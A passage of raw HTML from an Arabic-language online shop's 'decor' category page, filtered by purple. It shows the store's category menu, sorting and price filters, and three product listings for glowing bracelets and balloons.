</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="رجوع للخلف"></a></div>
									
															<h1 class="entry-title title">
									ديكور								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						التصنيفات					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-436 "><a class="category-nav-link" href="https://be-stylish.net/product-category/new/" ><span class="nav-link-summary"><span class="nav-link-text">وصل حديثا</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://be-stylish.net/product-category/christmas/" ><span class="nav-link-summary"><span class="nav-link-text">راس السنة</span></span></a>
</li>
	<li class="cat-item cat-item-36  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" ><img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif" class="wd-nav-img" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639.avif 626w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">لانجري</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-37 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" ><span class="nav-link-summary"><span class="nav-link-text">شبك</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/" ><span class="nav-link-summary"><span class="nav-link-text">تنكري</span></span></a>
</li>
	<li class="cat-item cat-item-38 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/" ><span class="nav-link-summary"><span class="nav-link-text">بيبي دول</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-774 "><a class="category-nav-link" href="https://be-stylish.net/product-category/barbie/" ><span class="nav-link-summary"><span class="nav-link-text">باربي</span></span></a>
</li>
	<li class="cat-item cat-item-665 "><a class="category-nav-link" href="https://be-stylish.net/product-category/corset/" ><span class="nav-link-summary"><span class="nav-link-text">كورسيهات</span></span></a>
</li>
	<li class="cat-item cat-item-485 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sale/" ><span class="nav-link-summary"><span class="nav-link-text">خصومات</span></span></a>
</li>
	<li class="cat-item cat-item-555 "><a class="category-nav-link" href="https://be-stylish.net/product-category/valintine/" ><span class="nav-link-summary"><span class="nav-link-text">عيد الحب</span></span></a>
</li>
	<li class="cat-item cat-item-522 "><a class="category-nav-link" href="https://be-stylish.net/product-category/daily-sale/" ><span class="nav-link-summary"><span class="nav-link-text">عروض اليوم</span></span></a>
</li>
	<li class="cat-item cat-item-756 "><a class="category-nav-link" href="https://be-stylish.net/product-category/eid-dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين العيد</span></span></a>
</li>
	<li class="cat-item cat-item-550 "><a class="category-nav-link" href="https://be-stylish.net/product-category/cream/" ><span class="nav-link-summary"><span class="nav-link-text">نكهات</span></span></a>
</li>
	<li class="cat-item cat-item-352 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دلاغات</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس نسائية</span></span></a>
</li>
	<li class="cat-item cat-item-364  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-518 "><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/club-dress/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس سهرة</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sea-wear/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس بحر</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://be-stylish.net/product-category/bjama/" ><span class="nav-link-summary"><span class="nav-link-text">بجايم</span></span></a>
</li>
	<li class="cat-item cat-item-501 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" ><span class="nav-link-summary"><span class="nav-link-text">روب</span></span></a>
</li>
	<li class="cat-item cat-item-353 "><a class="category-nav-link" href="https://be-stylish.net/product-category/facemask/" ><span class="nav-link-summary"><span class="nav-link-text">ماسك</span></span></a>
</li>
	<li class="cat-item cat-item-41 "><a class="category-nav-link" href="https://be-stylish.net/product-category/plus-size/" ><span class="nav-link-summary"><span class="nav-link-text">مقاسات كبيرة</span></span></a>
</li>
	<li class="cat-item cat-item-350 "><a class="category-nav-link" href="https://be-stylish.net/product-category/underwear/" ><span class="nav-link-summary"><span class="nav-link-text">اندروير</span></span></a>
</li>
	<li class="cat-item cat-item-39 "><a class="category-nav-link" href="https://be-stylish.net/product-category/teddy/" ><span class="nav-link-summary"><span class="nav-link-text">تيدي</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دراعات</span></span></a>
</li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d8%ac%d8%a7%d9%84%d9%8a/" ><span class="nav-link-summary"><span class="nav-link-text">رجالي</span></span></a>
</li>
	<li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://be-stylish.net/product-category/games/" ><span class="nav-link-summary"><span class="nav-link-text">العاب زوجية</span></span></a>
</li>
	<li class="cat-item cat-item-16 "><a class="category-nav-link" href="https://be-stylish.net/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">اكسسوار</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://be-stylish.net/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span></span></a>
</li>
	<li class="cat-item cat-item-43  wd-active"><a class="category-nav-link" href="https://be-stylish.net/product-category/decor/" ><span class="nav-link-summary"><span class="nav-link-text">ديكور</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-sidebar-hidden-lg wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					ديكور				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	عرض ⁦3⁩ من كل النتائج<span class="screen-reader-text">تم الفرز حسب الأحدث</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">إظهار الشريط الجانبي</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				عرض			</span>

											<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="عرض كشبكة 2"></a>
									
										<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="عرض كشبكة 3"></a>
									
										<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="عرض كشبكة 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">الفلاتر</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">ترتيب حسب</h5>			<link rel="stylesheet" id="wd-woo-shop-el-order-by-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-shop-el-order-by-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			<form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;orderby=popularity" data-order="popularity" class="">شعبية</a>
				</li>
											<li>
					<a href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;orderby=rating" data-order="rating" class="">متوسط التقييم</a>
				</li>
											<li>
					<a href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;orderby=date" data-order="date" class="selected-order">الاحدث</a>
				</li>
											<li>
					<a href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;orderby=price" data-order="price" class="">السعر من الارخص للاعلى</a>
				</li>
											<li>
					<a href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;orderby=price-desc" data-order="price-desc" class="">السعر : من الأعلى الى الادنى</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget wd-col woodmart-price-filter"><h5 class="widget-title">مرشح السعر</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or" class="current-state">الكل</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;min_price=0&#038;max_price=10" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;min_price=10&#038;max_price=20" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>10.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>20.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;min_price=20&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>20.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>30.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://be-stylish.net/product-category/decor/?filter_color=purple&#038;query_type_color=or&#038;min_price=30&#038;max_price=30" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>30.00</span> +</a>
								</li>
													</ul>
					</div>
				</div></div></div>		<div class="wd-active-filters">
							<div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
					<a href="https://be-stylish.net/product-category/decor/">مسح الفلاتر</a>
				</div>
			
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen chosen-color chosen-color-purple"><a rel="nofollow" aria-label="حذف التصفية" href="https://be-stylish.net/product-category/decor/?query_type_color=or">Purple</a></li></ul></div>		</div>
		

			<div class="wd-products-element">			<link rel="stylesheet" id="wd-bordered-product-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-buttons-on-hover-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-default-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-default-old.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-categories-loop-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-categories-loop-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-categories-loop-old.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-shadow-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6" type="text/css" media="all" /> 							<link rel="stylesheet" id="wd-sticky-loader-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-sticky-loader.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-infinit wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-42146 status-publish instock product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="42146">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a3%d8%b3%d8%a7%d9%88%d8%b1-%d9%85%d8%b6%d9%8a%d8%a6%d8%a9/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-opt-grid-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-450x450.jpeg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-450x450.jpeg 450w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-small.jpeg 150w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-595x595.jpeg 595w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-medium.jpeg 300w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-768x768.jpeg 768w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-380x380.jpeg 380w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-64x64.jpeg 64w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697.jpeg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2022/10/11188869235_156827697-450x450.jpeg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2022/10/11188869235_156827697-450x450.jpeg 450w, https://be-stylish.net/wp-content/uploads/2022/10/11188869235_156827697-small.jpeg 150w, https://be-stylish.net/wp-content/uploads/2022/10/11188869235_156827697-595x595.jpeg 595w, https://be-stylish.net/wp-content/uploads/2022/10/11188869235_156827697-medium.jpeg 300w, https://be-stylish.net/wp-content/uploads/2022/10/11188869235_156827697-768x768.jpeg 768w, https://be-stylish.net/wp-content/uploads/2022/10/11188869235_156827697-380x380.jpeg 380w, https://be-stylish.net/wp-content/uploads/2022/10/11188869235_156827697-64x64.jpeg 64w, https://be-stylish.net/wp-content/uploads/2022/10/11188869235_156827697.jpeg 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-450x450.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-450x450.jpeg 450w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-small.jpeg 150w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-595x595.jpeg 595w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-medium.jpeg 300w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-768x768.jpeg 768w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-380x380.jpeg 380w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697-64x64.jpeg 64w, https://be-stylish.net/wp-content/uploads/2022/10/11221864336_156827697.jpeg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a3%d8%b3%d8%a7%d9%88%d8%b1-%d9%85%d8%b6%d9%8a%d8%a6%d8%a9/" data-key="90e4de6111" data-product-id="42146" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a3%d8%b3%d8%a7%d9%88%d8%b1-%d9%85%d8%b6%d9%8a%d8%a6%d8%a9/">أساور مضيئة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.25</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a3%d8%b3%d8%a7%d9%88%d8%b1-%d9%85%d8%b6%d9%8a%d8%a6%d8%a9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_42146" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="42146" data-product_sku="d019-" aria-label="تحديد الخيارات لـ &quot;أساور مضيئة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_42146" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a3%d8%b3%d8%a7%d9%88%d8%b1-%d9%85%d8%b6%d9%8a%d8%a6%d8%a9/" data-id="42146" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
									<link rel="stylesheet" id="wd-mfp-popup-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a3%d8%b3%d8%a7%d9%88%d8%b1-%d9%85%d8%b6%d9%8a%d8%a6%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="42146"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-3268 status-publish instock product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="3268">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-medium.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-large.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1.jpg 500w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/06/D051-500x500-1-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/" data-key="90e4de6111" data-product-id="3268" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/">بالون</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>5.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3268" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3268" data-product_sku="B010" aria-label="تحديد الخيارات لـ &quot;بالون&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3268" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/" data-id="3268" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3268"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-3212 status-publish last instock product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="3212">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-medium.jpg 450w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-large.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1.jpg 500w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/06/balloons-500x500-1-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/" data-key="90e4de6111" data-product-id="3212" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/">بالون هيليوم</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
